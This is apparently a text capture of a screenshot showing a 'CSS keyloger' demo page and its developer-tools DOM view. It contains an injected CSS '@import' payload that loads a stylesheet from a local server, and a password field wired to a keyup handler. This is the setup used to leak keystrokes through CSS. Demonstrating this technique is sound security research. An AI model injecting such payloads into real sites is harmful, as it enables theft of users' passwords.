 CSS keyloger
HELLO, MY name is:
{}@import url("http://localhost:8080/mid.css");
Submit
F12 DOM Explorer Console Debugger Network UI Responsiveness
<html>
<head>…</head>
<body>
<div id="d">
<h1>CSS keyloger</h1>
<p>HELLO, MY name is:</p>
<p id="name">{}@import url("http://localhost:8080/mid.css");</p>
<form>
<input id="i" onkeyup="keyup(this)" type="password" value="s">
<input id="sub" type="submit" value="Submit"></input>